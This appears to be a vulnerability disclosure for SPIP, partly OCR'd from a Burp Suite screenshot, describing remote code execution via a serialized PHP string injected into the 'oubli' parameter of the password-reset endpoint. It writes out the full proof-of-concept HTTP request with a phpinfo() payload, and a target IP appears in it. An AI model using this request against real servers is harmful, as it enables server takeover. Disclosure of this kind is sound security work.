 It is possible to inject a serialized PHP string containing PHP code into the variable $_POST['oubli'] when resetting a
password on the endpoint /spip.php?page=spip_pass in order to have an RCE on the server.
Manual example :
Request to http:// :80 [163.172.195.80]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n Select extension...
1 POST /spip.php?page=spip_pass&lang=fr HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 178
9 Origin: http://
10 Connection: close
CSRF TOKEN PHP SERIALIZED STRING
11 Referer: http:// /spip.php?page=spip_pass&lang=fr
12 Upgrade-Insecure-Requests: 1
13
14 page=spip_pass&lang=fr&formulaire_action=oubli&formulaire_action_args=
&oubli=cat%40cat.fr&oubli=s:19:"<?php phpinfo(); ?>";